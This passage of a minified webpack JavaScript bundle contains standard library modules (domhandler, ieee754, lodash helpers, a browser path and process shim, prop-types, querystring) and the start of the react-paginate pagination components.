t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 